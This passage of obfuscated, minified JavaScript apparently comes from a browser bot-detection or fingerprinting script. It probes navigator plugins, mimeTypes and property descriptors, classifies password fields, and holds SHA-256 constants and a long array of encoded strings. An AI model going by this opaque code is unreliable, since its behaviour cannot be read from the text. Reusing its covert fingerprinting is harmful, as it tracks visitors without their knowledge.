VE()[GxG(Os)],VSG('',[][[]]))?VE()[GxG(Jk)].apply(null,[gf,kr,ZU]):VE()[GxG(dK)](pz,k2,gL)][NGG()[W5G(sg)].call(null,Xn,gv,ZI([]),pg,dK)](jAG(U5[VE()[GxG(dK)].apply(null,[Jk,k2,gL])][Q6G()[nOG(Dt)](mv,HR)](),db))[lF()[hAG(TBG)](vf,ZI({}),qv)]();lGG[BT()[f8G(Bh)](Kv,w0,RN,ZI({}))]=CF;hpG=B8G(lGG[BT()[f8G(Bh)].call(null,Kv,Jk,RN,Ar)],CF);TOG=[xg(l5,[VE()[GxG(sK)](Rs,hn,jg),tF]),xg(l5,[B8G(typeof BT()[f8G(kSG)],'undefined')?BT()[f8G(YV)](Ct,A4,qW,Kh):BT()[f8G(WM)](Eb,l0,PE,gf),Eh(hpG,dK)[lF()[hAG(TBG)](vf,bI,qv)]()])];var gz;return WBG.pop(),gz=TOG,gz;}catch(EAG){WBG.splice(tf(XSG,dK),Infinity,Uf);TOG=[xg(l5,[VE()[GxG(sK)](ff,hn,jg),tF]),xg(l5,[BT()[f8G(YV)](Ct,SpG,qW,HR),hpG])];}var DwG;return WBG.pop(),DwG=TOG,DwG;}break;case N:{var bxG=VDG[E];WBG.push(lz);var PDG=NGG()[W5G(c3)](Js,wd,ZI(dK),L2,xd);var Z5G=NGG()[W5G(c3)].apply(null,[Js,wd,ZI(ZI(dK)),L2,qW]);var klG=new (U5[mGG()[XlG(WM)].call(null,JL,BI,ZI(dK),XT,WM,lr)])(new (U5[mGG()[XlG(WM)].call(null,JL,BI,XI,qz,WM,Ar)])(B8G(typeof lF()[hAG(qj)],'undefined')?lF()[hAG(AE)](pE,ElG,tt):lF()[hAG(LU)](ws,w0,Nf)));try{var CZG=WBG.length;var ZwG=ZI([]);if(ZI(ZI(U5[lF()[hAG(sK)].apply(null,[Qr,HR,QT])][Q6G()[nOG(I0)].apply(null,[Us,AV])]))&&ZI(ZI(U5[lF()[hAG(sK)](Qr,sK,QT)][Q6G()[nOG(I0)].apply(null,[Us,AV])][BT()[f8G(j3)](D0,ZI({}),Hf,Pz)]))){var s8G=U5[B8G(typeof Q6G()[nOG(WI)],'undefined')?Q6G()[nOG(I0)].call(null,Us,AV):Q6G()[nOG(Z9)](Pb,E1)][RXG(typeof BT()[f8G(CT)],VSG([],[][[]]))?BT()[f8G(WM)].apply(null,[VM,VQ,qr,dK]):BT()[f8G(j3)](D0,A4,Hf,E0)](U5[gAG()[twG(PxG)].apply(null,[w1,hV])][BT()[f8G(dK)](UT,JI,IW,ZI(ZI(Pz)))],mGG()[XlG(c3)](D2,A2,Er,V3,Ob,HM));if(s8G){PDG=klG[Q6G()[nOG(HR)].apply(null,[OL,z0])](s8G[VE()[GxG(sK)].call(null,Hb,hn,Kt)][B8G(typeof lF()[hAG(zT)],VSG('',[][[]]))?lF()[hAG(TBG)].apply(null,[vf,ZI(ZI([])),Wn]):lF()[hAG(LU)](LQ,ZI(ZI(dK)),Ar)]());}}Z5G=B8G(U5[B8G(typeof lF()[hAG(XI)],'undefined')?lF()[hAG(sK)](Qr,mW,QT):lF()[hAG(LU)](ff,ZI({}),Ub)],bxG);}catch(PF){WBG.splice(tf(CZG,dK),Infinity,lz);PDG=Q6G()[nOG(CT)](Oz,V3);Z5G=Q6G()[nOG(CT)].apply(null,[Oz,V3]);}var c5G=VSG(PDG,AAG(Z5G,dK))[lF()[hAG(TBG)](vf,K0,Wn)]();var wF;return WBG.pop(),wF=c5G,wF;}break;case LG:{WBG.push(qz);var IBG=U5[B8G(typeof Q6G()[nOG(Rs)],VSG([],[][[]]))?Q6G()[nOG(I0)].call(null,J2,AV):Q6G()[nOG(Z9)].call(null,PXG,T1)][cSG()[M7G(cg)](B2,cg,dW,ff,Pz)]?U5[B8G(typeof Q6G()[nOG(Jk)],'undefined')?Q6G()[nOG(I0)].call(null,J2,AV):Q6G()[nOG(Z9)](Kz,Z0)][VE()[GxG(LXG)](Wg,ff,WL)](U5[RXG(typeof Q6G()[nOG(AV)],VSG([],[][[]]))?Q6G()[nOG(Z9)].apply(null,[jr,Qf]):Q6G()[nOG(I0)](J2,AV)][cSG()[M7G(cg)](B2,PW,dW,ff,spG)](U5[gAG()[twG(qW)](VM,jP)]))[gAG()[twG(Hb)](w3,Ur)](Q6G()[nOG(Tn)](Yr,QI)):gAG()[twG(sK)].call(null,xh,cs);var ZZG;return WBG.pop(),ZZG=IBG,ZZG;}break;case z7:{WBG.push(kn);var J7G=RXG(typeof NGG()[W5G(wd)],VSG(gAG()[twG(sK)](xh,Zf),[][[]]))?NGG()[W5G(dK)](AP,B3,Hb,Rf,K0):NGG()[W5G(c3)](mT,wd,ZI({}),L2,NZG);try{var rJ=WBG.length;var z7G=ZI(jD);if(U5[gAG()[twG(qW)](VM,nH)]&&U5[gAG()[twG(qW)](VM,nH)][Q6G()[nOG(Kh)](Xq,K0)]&&U5[gAG()[twG(qW)](VM,nH)][Q6G()[nOG(Kh)](Xq,K0)][cSG()[M7G(NZG)](nj,mk,kg,YV,PW)]){var EJ=U5[gAG()[twG(qW)](VM,nH)][Q6G()[nOG(Kh)](Xq,K0)][cSG()[M7G(NZG)].call(null,nj,wd,kg,YV,Wg)][lF()[hAG(TBG)].call(null,vf,A4,Tk)]();var lSG;return WBG.pop(),lSG=EJ,lSG;}else{var Q8G;return WBG.pop(),Q8G=J7G,Q8G;}}catch(W7G){WBG.splice(tf(rJ,dK),Infinity,kn);var SxG;return WBG.pop(),SxG=J7G,SxG;}WBG.pop();}break;case p8:{WBG.push(xE);var sGG=NGG()[W5G(c3)](Kz,wd,VM,L2,gv);try{var UlG=WBG.length;var QOG=ZI([]);if(U5[gAG()[twG(qW)](VM,hR)][RXG(typeof jOG()[X7G(ff)],VSG(gAG()[twG(sK)](xh,G0),[][[]]))?jOG()[X7G(LU)](V3,kb,JI,LI):jOG()[X7G(c3)](gU,p2,LU,Zb)]&&U5[gAG()[twG(qW)](VM,hR)][jOG()[X7G(c3)](jW,p2,LU,Zb)][Pz]&&U5[gAG()[twG(qW)](VM,hR)][B8G(typeof jOG()[X7G(J0)],VSG(gAG()[twG(sK)].call(null,xh,G0),[][[]]))?jOG()[X7G(c3)](z4,p2,LU,Zb):jOG()[X7G(LU)].apply(null,[D2,zg,gE,R3])][Pz][X6G[LU]]&&U5[gAG()[twG(qW)](VM,hR)][jOG()[X7G(c3)](Zs,p2,LU,Zb)][Pz][Pz][gAG()[twG(KI)](GT,Js)]){var m8G=RXG(U5[gAG()[twG(qW)](VM,hR)][jOG()[X7G(c3)](Oh,p2,LU,Zb)][Pz][Pz][B8G(typeof gAG()[twG(Oh)],VSG('',[][[]]))?gAG()[twG(KI)](GT,Js):gAG()[twG(gv)].call(null,Zt,Qf)],U5[gAG()[twG(qW)](VM,hR)][jOG()[X7G(c3)](Pz,p2,LU,Zb)][Pz]);var zxG=m8G?lF()[hAG(YV)].apply(null,[Qc,sf,lb]):Q6G()[nOG(wd)].call(null,Cv,w1);var SF;return WBG.pop(),SF=zxG,SF;}else{var tXG;return WBG.pop(),tXG=sGG,tXG;}}catch(QAG){WBG.splice(tf(UlG,dK),Infinity,xE);var qxG;return WBG.pop(),qxG=sGG,qxG;}WBG.pop();}break;case n6:{WBG.push(nf);var WxG=B8G(typeof NGG()[W5G(Df)],'undefined')?NGG()[W5G(c3)](Cf,wd,gf,L2,TBG):NGG()[W5G(dK)](Vh,Is,ZI(ZI(dK)),vxG,lr);if(U5[B8G(typeof gAG()[twG(Qc)],VSG([],[][[]]))?gAG()[twG(qW)].apply(null,[VM,UC]):gAG()[twG(gv)].apply(null,[D1,JE])]&&U5[gAG()[twG(qW)](VM,UC)][jOG()[X7G(c3)].call(null,n2,p2,LU,g1)]&&U5[gAG()[twG(qW)](VM,UC)][jOG()[X7G(c3)].call(null,sg,p2,LU,g1)][Q6G()[nOG(Wg)](Of,gv)]){var GDG=U5[gAG()[twG(qW)](VM,UC)][jOG()[X7G(c3)].apply(null,[IW,p2,LU,g1])][Q6G()[nOG(Wg)](Of,gv)];try{var N5G=WBG.length;var tAG=ZI(ZI(E));var xXG=U5[VE()[GxG(dK)].apply(null,[Oh,k2,R1])][NGG()[W5G(sg)](O4,gv,xd,pg,dK)](jAG(U5[VE()[GxG(dK)](w3,k2,R1)][Q6G()[nOG(Dt)](J9,HR)](),db))[RXG(typeof lF()[hAG(sf)],VSG('',[][[]]))?lF()[hAG(LU)](Lb,qh,mwG):lF()[hAG(TBG)](vf,N4,Td)]();U5[gAG()[twG(qW)](VM,UC)][jOG()[X7G(c3)].apply(null,[Er,p2,LU,g1])][Q6G()[nOG(Wg)](Of,gv)]=xXG;var cF=RXG(U5[RXG(typeof gAG()[twG(sK)],VSG('',[][[]]))?gAG()[twG(gv)].apply(null,[Rj,Sk]):gAG()[twG(qW)].call(null,VM,UC)][jOG()[X7G(c3)](AV,p2,LU,g1)][Q6G()[nOG(Wg)](Of,gv)],xXG);var ZDG=cF?lF()[hAG(YV)].call(null,Qc,Os,St):Q6G()[nOG(wd)](rv,w1);U5[gAG()[twG(qW)](VM,UC)][jOG()[X7G(c3)].apply(null,[Ar,p2,LU,g1])][Q6G()[nOG(Wg)](Of,gv)]=GDG;var ExG;return WBG.pop(),ExG=ZDG,ExG;}catch(qBG){WBG.splice(tf(N5G,dK),Infinity,nf);if(B8G(U5[RXG(typeof gAG()[twG(Zs)],VSG([],[][[]]))?gAG()[twG(gv)](spG,rh):gAG()[twG(qW)].apply(null,[VM,UC])][jOG()[X7G(c3)].call(null,jW,p2,LU,g1)][Q6G()[nOG(Wg)].apply(null,[Of,gv])],GDG)){U5[gAG()[twG(qW)].call(null,VM,UC)][jOG()[X7G(c3)](Zs,p2,LU,g1)][Q6G()[nOG(Wg)](Of,gv)]=GDG;}var L5G;return WBG.pop(),L5G=WxG,L5G;}}else{var xMG;return WBG.pop(),xMG=WxG,xMG;}WBG.pop();}break;case ND:{WBG.push(vz);var AUG=NGG()[W5G(c3)](N3,wd,mk,L2,j1);try{var bQG=WBG.length;var TRG=ZI([]);if(U5[gAG()[twG(qW)].call(null,VM,jU)][jOG()[X7G(c3)](ff,p2,LU,B0)]&&U5[RXG(typeof gAG()[twG(Z9)],'undefined')?gAG()[twG(gv)](f3,I2):gAG()[twG(qW)].call(null,VM,jU)][jOG()[X7G(c3)].apply(null,[N4,p2,LU,B0])][Pz]){var ZKG=RXG(U5[gAG()[twG(qW)](VM,jU)][jOG()[X7G(c3)](dK,p2,LU,B0)][Q6G()[nOG(j1)](zf,Bf)](X6G[Df]),U5[gAG()[twG(qW)].call(null,VM,jU)][jOG()[X7G(c3)](n2,p2,LU,B0)][Pz]);var WHG=ZKG?lF()[hAG(YV)](Qc,pz,Kn):Q6G()[nOG(wd)](qm,w1);var GtG;return WBG.pop(),GtG=WHG,GtG;}else{var BtG;return WBG.pop(),BtG=AUG,BtG;}}catch(McG){WBG.splice(tf(bQG,dK),Infinity,vz);var lYG;return WBG.pop(),lYG=AUG,lYG;}WBG.pop();}break;case Zw:{WBG.push(ISG);try{var MkG=WBG.length;var CKG=ZI(ZI(E));var vYG=Pz;var x9G=U5[RXG(typeof Q6G()[nOG(J0)],VSG('',[][[]]))?Q6G()[nOG(Z9)].call(null,WI,vs):Q6G()[nOG(I0)].apply(null,[wh,AV])][BT()[f8G(j3)](Gg,l0,Hf,Tn)](U5[VE()[GxG(j1)].apply(null,[bI,XI,Ng])][BT()[f8G(dK)].call(null,cS,sg,IW,ElG)],BT()[f8G(Er)](PAG,Os,cs,M0));if(x9G){vYG++;ZI(ZI(x9G[VE()[GxG(sK)].call(null,ZI(ZI([])),hn,dg)]))&&BGG(x9G[VE()[GxG(sK)](WI,hn,dg)][RXG(typeof lF()[hAG(C3)],VSG('',[][[]]))?lF()[hAG(LU)](Ut,VT,W2):lF()[hAG(TBG)](vf,HR,hh)]()[lF()[hAG(pz)].call(null,p2,ZI(ZI({})),D1)](lF()[hAG(VM)](cs,Rs,gL)),zGG(dK))&&vYG++;}var BqG=vYG[B8G(typeof lF()[hAG(Kh)],VSG([],[][[]]))?lF()[hAG(TBG)](vf,pz,hh):lF()[hAG(LU)](Hf,ZI(ZI([])),G2)]();var pPG;return WBG.pop(),pPG=BqG,pPG;}catch(GNG){WBG.splice(tf(MkG,dK),Infinity,ISG);var kVG;return kVG=NGG()[W5G(c3)](B3,wd,K0,L2,GT),WBG.pop(),kVG;}WBG.pop();}break;case Up:{WBG.push(kZG);if(U5[lF()[hAG(sK)].apply(null,[Qr,UW,mg])][gAG()[twG(PxG)](w1,Az)]){if(U5[RXG(typeof Q6G()[nOG(sg)],'undefined')?Q6G()[nOG(Z9)].apply(null,[XW,A3]):Q6G()[nOG(I0)](Q3,AV)][RXG(typeof BT()[f8G(C3)],VSG('',[][[]]))?BT()[f8G(WM)].apply(null,[SI,J0,gh,LR]):BT()[f8G(j3)](Sk,qW,Hf,Zs)](U5[lF()[hAG(sK)](Qr,ff,mg)][gAG()[twG(PxG)](w1,Az)][BT()[f8G(dK)].call(null,kH,z4,IW,Jk)],BT()[f8G(A4)](GP,Os,SI,NZG))){var hRG;return hRG=lF()[hAG(YV)](Qc,Pz,k4),WBG.pop(),hRG;}var DPG;return DPG=Q6G()[nOG(CT)].call(null,M4,V3),WBG.pop(),DPG;}var APG;return APG=NGG()[W5G(c3)].apply(null,[Wb,wd,spG,L2,TBG]),WBG.pop(),APG;}break;case RG:{var rPG;WBG.push(W8G);return rPG=ZI(ASG(BT()[f8G(dK)](mN,LR,IW,sf),U5[lF()[hAG(sK)](Qr,XT,xV)][lF()[hAG(HR)](Df,V3,Kv)][gAG()[twG(wf)].call(null,VT,Hv)][B8G(typeof BT()[f8G(wd)],VSG([],[][[]]))?BT()[f8G(HR)](gm,pz,tT,ZI(dK)):BT()[f8G(WM)](r0,ZI(ZI(dK)),zW,PW)])||ASG(BT()[f8G(dK)].call(null,mN,LU,IW,jW),U5[lF()[hAG(sK)](Qr,vr,xV)][lF()[hAG(HR)].apply(null,[Df,J0,Kv])][gAG()[twG(wf)].apply(null,[VT,Hv])][B8G(typeof gAG()[twG(Kh)],VSG('',[][[]]))?gAG()[twG(FI)].call(null,vM,nZ):gAG()[twG(gv)].apply(null,[Y2,DW])])),WBG.pop(),rPG;}break;case fm:{WBG.push(Br);try{var PvG=WBG.length;var gYG=ZI({});var LkG=new (U5[lF()[hAG(sK)](Qr,ZI(ZI(dK)),ht)][lF()[hAG(HR)](Df,gv,dr)][B8G(typeof gAG()[twG(r4)],'undefined')?gAG()[twG(wf)].apply(null,[VT,Zn]):gAG()[twG(gv)](pz,mk)][BT()[f8G(HR)](In,Hj,tT,SpG)])();var xHG=new (U5[B8G(typeof lF()[hAG(qW)],VSG('',[][[]]))?lF()[hAG(sK)].call(null,Qr,c3,ht):lF()[hAG(LU)](nj,ZI(Pz),j3)][lF()[hAG(HR)].call(null,Df,SpG,dr)][gAG()[twG(wf)].apply(null,[VT,Zn])][gAG()[twG(FI)](vM,Ln)])();var cNG;return WBG.pop(),cNG=ZI(ZI(E)),cNG;}catch(OHG){WBG.splice(tf(PvG,dK),Infinity,Br);var n9G;return n9G=RXG(OHG[B8G(typeof BT()[f8G(qW)],VSG('',[][[]]))?BT()[f8G(wd)](d4,Gb,sf,M0):BT()[f8G(WM)](cq,ZI(ZI(Pz)),tn,gU)][RXG(typeof gAG()[twG(SW)],VSG([],[][[]]))?gAG()[twG(gv)](W4,m4):gAG()[twG(w3)](AV,mP)],gAG()[twG(Hj)](r4,OF)),WBG.pop(),n9G;}WBG.pop();}break;case l5:{WBG.push(Yh);if(ZI(U5[lF()[hAG(sK)](Qr,ZI(ZI([])),Ir)][BT()[f8G(gf)](O2,ZI({}),PxG,ff)])){var HUG=RXG(typeof U5[lF()[hAG(sK)](Qr,j1,Ir)][Q6G()[nOG(JI)].apply(null,[f1,wd])],cSG()[M7G(Pz)].apply(null,[Q4,NZG,z2,Z9,jW]))?lF()[hAG(YV)].apply(null,[Qc,z4,fj]):Q6G()[nOG(CT)].call(null,gK,V3);var SVG;return WBG.pop(),SVG=HUG,SVG;}var xYG;return xYG=NGG()[W5G(c3)].call(null,RT,wd,Qc,L2,qj),WBG.pop(),xYG;}break;}};function Zvp(){Ul=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],E=+[],LS=! +[]+! +[]+! +[]+! +[],EZ=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],ZZ=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],n6=! +[]+! +[],jD=+ ! +[],hm=+ ! +[]+! +[]+! +[],Bp=[+ ! +[]]+[+[]]-+ ! +[],p8=[+ ! +[]]+[+[]]-[],kS=+ ! +[]+! +[]+! +[]+! +[]+! +[];}var AvG=function(){t7G=["(\b-","Eb\n0#l]d\f!P!\f\x07~\\h","\x07G70(0:_N91(Z",")MDFO<\x405=\x408","{","9]-2>\x40","0>\vz%|\x07c~bb5~\x07{/(&)\\8^90%AXD\x40\x3f\x401%]%6\r:1DPm\tlcxQ~","A\"","MQh","_\x40Y\t4b.\"J#\f-","\b\r","L1T)2\b^WAX68\\51A30","L$\'8","k","g","[C2G$\'","E4]  \x40$","8\'8~WAH#"," _9_%\x3fIKmY7J3","/O>#(","Yk\"b","y("," (JE_>","\'=]3","$\b/","8<R","\x3f","V,6\x40:","\\361\":H0","I7J\" F \',5","[K","|","%X$6K$+):=P;^=","!={\x3fw\n","\"J3:N;\'","+","g)","-&])(^-69G\x40","8^32*IFJ","mY7J3","\x00_NTW&F% GlbOzF\f0","DJB>]s","0Z,","9(PFcC","QGM\b[","EW[M14V","","Y)\t\t2#L]]","TFB=C8\x405","U~","J\v:[[","]","<N57G\'%"," ]/\x078-M","^WAH#","2)J\t*^!AWAX","$\'#\x07\tR\fM:99d[\\X\x3fJ3\'","nDoK)c.#OuwN2-cJVI%YYUg","\x3fQj","c.%\x3f8Z+6","1r\x3f","Z-0",")",">:","`#>J56","OW[:F%","r1$9I^Cx\b8H&1]","9,\f# M=I+","t","\v!","a5\\7# I\x40J","-\":{9U+","B98*2,-[T19(KFFC","9;[","\b(O/$w","m\b6Z,1A\"1","NO8Y$C3/\"","H/2.ASCo0];Z86","8=M\\","12:","bP","L2_0:","C\n\vt\"\t","|D2D65Y3b#\\\fW9X+8\x3f","X>;!xZNB>B","\fjqki<g\bd6!-m4\tm\brSMO4I&<F<)!8O/O*!:PKUKcuaazAcZ","L72\f9",",\">XWAH5v(1C2",">K8","<.Q1Z14(","0","^","#&w","0\x40;\r8)J\t3U","$J$","=A0","/&[(R09","M5j71A\"\x3f&[","^WY","\x40|X$6D\x3f6U-\b\'X\t0W","\fFo","*$(Z{K","=z\th\x00\r8f/6c\x07pj","]31 \x07,q(R09>","%\x4047G5#/","_#J$ n2&\n)","\\#\\$","2\x40/7N\"",">[F",";N2U:%IVKE8\x40/5C\t(\v)Z8","$([AFC[.&N1\'","KZN^9>K$[","A8\fiz^yK8L\x00a2;0>J-q(\fEnB;i\"dX9\r+O)iU7Yl4#isCY#\tu1r:\x3f\tmx\x077rjen cy40f\x002;0:+\r\"/Z\x07isHn;j/n3~\t/Y!zbEnjbm25w9\r>\t%2z<J\x00CY6n\b~\x00\x00\x07\t!z\vbEno+\x07Enbb9\r2$p92z8gbmJ&cj9!EHI!_nLze\\<Jn1\x009\r9:-!z\fi{B;en+0=\tkV\t\n64\fi_}iU&k(X)S\t9z\vyEno+Ina2;0\x3f+Osz\fi_}i0&n6h\x007\"#/Y&z7|EU;n\x00z);0\x3f+O\bz\fi_}i0&n\n\r>*\'\x3f\ny6_\fksjm;5b)X)-z4\x07Ekj+&n7}9\x3fE=\t$.\v(\tisen(+E\x07190=\ts52z$|m\x006n\x00u\'I%=\tR-m(#isee\x00X+=S\t}z4n\x07EkE0&ny$m9=\tiUzDm\x006n\x00vL%=\tU&\b($bEno-Un`,9\r;%HX64\fi^mvU&k(X.6S\tq)2z5gbmN8L\x00AvW;38\t*l0ismh;e\x00n2;0j.6a;!r_KC\x07C05.66~H\v+f*&v\x07LiewD9 gI\"z\x07yFbm+&n;D\v%z;*[|bm+&ny,9\r\'*y\f6a\fksjm;b\x00A22!#\n,Gy9qeZo;L\x00r!;Lv/z\fyEnk/b}85xc,;\r4=\tk-z4nEmh;u0g2!5\to!v:yEno-]nj9 xI\"z$|EHn;in/*I=I!n9iwbm;:un9<=\tRo(#iskx;b\x00C>12;0:+\r\"/Z\x07isHn;in:7I=I\"z4gbmJ&n/n\fI=I!l #isu_ /0h\x3f9<=\tUQ/8\fisnh!{n3#8\t*$t\fiY_6kj9\"8HI!X7I{fm9n\x00L\r9\r08\"mz\v\tiset4ab\x00C5q2;0;*y6)al\"OUih;e6c;9/\"L\t!z(isnh}n:7\t<=\tUQ/\\8iwbm;\x3ffuX\x07\')w)x\fiQwc;n>KH;\x3f8\t*Y9\b\\snm;a,z9\'\x40$I,z\nm;C8`,9\r;/XX64\fi_U&k(X\x00.:I=|Wz4y\x07EkE0&n5U0m98\t*\vYo\f[Lm;:y\t{X+2;0\x3f)xsz#isizU&k(X,\vBS\tq)2z\n}mN8L\x00A#W;5I!mmdbiqLm;b\x00CW;0\t.7Z\x075iwbm9}7\r\x006\"DLI!bl!qj}\x40(W-6x\x0078=\v%z\n\fi_U&kKH;)(\t5+v\fidM;b\x00jg*\v\t*\rh\fEmh;}\rw-2;08\fY&\\8icnn+&nU<m9<\x3fI!Z%1bi|bnJ&][:9\r#2f23q(\nK_iY 53H\v90=}Z-j(\b|eiL\x00x\f1~H/Y!zewbm;=u2{X;(<=I!o\b}IqLm8a97A9\r>\t(\bz+\fEcx;b\x00jg*\v\t.+Yl2isHn;f6X\x00.:5(\tp-\v(\tisG[#\te;z:7\r>\t*z\x07Ekx;3mn7\'8\t*to\fRUnm8an+0=\ni(5j(J\\LB;}/w\v\'\biUlXox~uiB.<i5v\x00/{ =\t!p+\x00jUnm;9\x00X*S\tsTz~yEno++En;8\t*)_&4\flYiy,e\vC\x00*H32\\8/\\snm;y5dX,u8\t*3l)o\fRUnm83Gn\t<=\tSovc\fiswxN:b\x00Bcq2;04S&&a\t{kfn-f~\x00n\t<I!m9o\fyEno)cj: \x3fL+S\f)a(0isih;e\b6a);0;\r2%Z\bb#ksjm;b\x00CsH;38\t:\b_=J_Le;\x00nk9\r;1*XXj(|ux;b\x00B;\r4=\tk-z3ewbm;=m{X9\r;-Z-j(z^He;\x00nX* !S\tp-j(z^bB;u2xc,\v\x3f\tojz\fj]`y0&nj9\'+({-z4\r\x07Ekj\x006n\x00C9=\tR+(jYbm;=_699\r05d45q(yg{;f/n8/I=|Wz4;9\x07EkE0&n6{m98\t*u)o\f[Lm;=y{X9\r;;-z3\':OUih;en);0\x3f+T\bz4gqLm8<W-6B2r8>I!l1xOUjB;_+5h;)~Hk&l\\8icnm+&n7<m9\t<=\tU&\v(kFbm+&n\b7h;~\'6*P1zyEno`G\'X*8\t*&l}yEno)nj9!I!Xn=!yEno+{a\tH;38\t\b+b\x077rgCYHn9g\'8\t*&lyEnownj9 +I!m;;\tiseV-mn\x00*<=xI\bz\fkzmD\x3fa-\x07xcr;\r4=\tJ-\b3\tisek4\'\x00X&\t:/a\bb#LuFo;b\x00Dp);0\x3f*j6z\x07JWwvJ&mn\f!#I!b\b7OUne;\x00n!z9 \',gI\"z4gwbm;=ydX;8<=I!X4K\x00yf\x3f~\b~H;38\t2b\x07\"bEnh#e;3H\v90>/Y&zfmh;eIn\x00<=\tR+W(isnkL\x00j9\";gI\"zfgbm8\x3fK16B45=\ny*(b\b\"iaLm8baq\rwr.>\x3f\tj$\bz\fj^a<C4X1\x009\r78\t*j+\fyEnk/b}85xc,;\r4=\tj\"zJTmJ&n/n7I=I!mmg#isu_ /0h\x3f9<=\tR!h8\fisnf4!{(X-6S\t{-z1ybEnky4-+78\t*\rt\fyEno,c/n\f(\v7f3z0isgx;b\ndX9\r\vf*&a\n;8LsHn;dtX-6S\t{-z1yyEno/+Fz9\";{-z1,\x07Ekj+&nk\x3f9\x3fE=\t\t6j(}^Ch;e8E9\r;*HXC<c\fisC]+&n0:7\"\vHOI!Y2IeKD8:\x079\r08&6kW4\fi^uoU&n/n.);0\x3fhszzMEvm;BH;;\t!Wj$\fyEno,\x07]\x071:\r0=\ti%2zJTm.&|","_\"_$:K3&+8<","-","y_.=A\"\'\nv)L9","\"\'","=U)6>","=F$:[","","]/#","44^>9M\x40NX#%;J%b#\\8L*R;2mI\b","3(^[LI#F$:[76#","\x3fZ]]","QCI#j9=\\\"++%%[/","ppX3 >\n-L!/B14\bPWLY>]","O%","9\x40,#K\r>^-(ZDFO","F_.#Z2 J2","];]Z","$CA","0(\\bN^<J51]","!,K32IK|I$_\x071N\"7\n)","-A","\\NZ*4],","<69KZcC",".^/;,KW","J\x40NZ","#R/O\b69A\x40n\x40#[","m6N\"x","\\\"\' R;R1,F[_Y0[(;A","PCC","b~","xIF5yF86+-L9\v","1Z\'\"]QG|8A5\'","X32,FG_k>M 8|\"#\f)","\r\x3fm(9Z/$RW","","\"\'\v8","1\v$","E\x40\x07U>#$^WO5JtR","5O::",":\"FFGcF3 G","Z8\\a:\x40\"b8)\\\f9","","\\50)","","D/;h","O\x003$[","K","&,","/$[(h:;(F[ZA>0[ ","8\'\x008","\x3fMCZE\b4K"," s2Z82\x3f","1H6#ABZ\x40%F.:y\x3f\'\x3f4)\\\f9_","[ZFJJ8","5\\>","2-6#(:_7","LC!C$ J","\'D(5_;2#","\\15X8","\"[.&N1\'","w]^#$,[$#8/>]*$.IFFCqD$-\\x","/.W\x07)I>5!M","<","<Q\x3fS:9)"];};var SQG=function(nkG){var rNG=['text','search','url','email','tel','number'];nkG=nkG["toLowerCase"]();if(rNG["indexOf"](nkG)!==-1)return 0;else if(nkG==='password')return 1;else return 2;};var hvG=function HNG(JQG,FUG){'use strict';var kHG=HNG;switch(JQG){case WS:{WBG.push(VV);var gHG=hd;var qMG=RXG(typeof gAG()[twG(sT)],'undefined')?gAG()[twG(gv)](SE,Jf):gAG()[twG(sK)](xh,vxG);for(var NQG=Pz;M2(NQG,gHG);NQG++){qMG+=Q6G()[nOG(Dt)](NN,HR);gHG++;}WBG.pop();}break;case NA:{WBG.push(Lh);U5[NGG()[W5G(gU)](Eg,HM,XI,sK,JI)](function(){return HNG.apply(this,[WS,arguments]);},X6G[Gb]);WBG.pop();}break;case Bp:{var KHG=function(c6G,zQG){WBG.push(q2);if(ZI(WNG)){for(var LmG=Pz;M2(LmG,E4);++LmG){if(M2(LmG,J0)||RXG(LmG,Oh)||RXG(LmG,Cg)||RXG(LmG,Wg)){MHG[LmG]=zGG(dK);}else{MHG[LmG]=WNG[gAG()[twG(Pz)].call(null,Qc,Ng)];WNG+=U5[BT()[f8G(I0)](zE,Hj,Vs,Z9)][RXG(typeof BT()[f8G(w3)],VSG('',[][[]]))?BT()[f8G(WM)].apply(null,[sb,ZI(Pz),G4,ZI(ZI({}))]):BT()[f8G(qj)].apply(null,[OT,xQ,Aj,ZI(ZI([]))])](LmG);}}}var WmG=gAG()[twG(sK)](xh,xc);for(var DvG=Pz;M2(DvG,c6G[gAG()[twG(Pz)](Qc,Ng)]);DvG++){var PHG=c6G[Q6G()[nOG(sK)](dN,SpG)](DvG);var XRG=Eh(RF(zQG,sK),X6G[YV]);zQG*=X6G[xQ];zQG&=X6G[gv];zQG+=qD[BT()[f8G(E0)](ZC,WI,I0,Oh)]();zQG&=X6G[WM];var dHG=MHG[c6G[Q6G()[nOG(Hb)].apply(null,[qb,KI])](DvG)];if(RXG(typeof PHG[RXG(typeof VE()[GxG(xQ)],VSG('',[][[]]))?VE()[GxG(Jk)](CT,Sn,cb):VE()[GxG(sg)](qh,J0,Ut)],VE()[GxG(Ob)].apply(null,[K0,Jk,pn]))){var qvG=PHG[VE()[GxG(sg)](z4,J0,Ut)](X6G[LU]);if(gxG(qvG,J0)&&M2(qvG,E4)){dHG=MHG[qvG];}}if(gxG(dHG,Pz)){var wMG=bAG(XRG,WNG[B8G(typeof gAG()[twG(Hj)],VSG([],[][[]]))?gAG()[twG(Pz)](Qc,Ng):gAG()[twG(gv)](PV,pI)]);dHG+=wMG;dHG%=WNG[B8G(typeof gAG()[twG(I0)],VSG('',[][[]]))?gAG()[twG(Pz)](Qc,Ng):gAG()[twG(gv)](cz,S0)];PHG=WNG[dHG];}WmG+=PHG;}var QQG;return WBG.pop(),QQG=WmG,QQG;};var WPG=function(IUG){var BcG=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var L9G=0x6a09e667;var gQG=0xbb67ae85;var mNG=0x3c6ef372;var pYG=0xa54ff53a;var CmG=0x510e527f;var 